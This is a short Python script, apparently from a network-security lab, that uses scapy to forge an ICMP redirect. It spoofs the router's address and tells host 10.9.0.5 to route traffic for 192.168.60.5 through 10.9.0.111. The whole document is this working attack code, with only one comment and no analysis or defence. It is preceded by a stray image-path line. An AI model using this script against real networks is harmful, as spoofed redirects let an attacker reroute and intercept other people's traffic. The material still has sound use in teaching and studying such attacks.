 #!/usr/bin/python3
from scapy.all import *
ip = IP(src ="10.9.0.11", dst ="10.9.0.5")
icmp = ICMP(type=5, code=1)
icmp.gw ="10.9.0.111"
# The enclosed IP packet should be the one that
# triggers the redirect message.
ip2 = IP(src ="10.9.0.5", dst ="192.168.60.5")
send(ip/icmp/ip2/ICMP());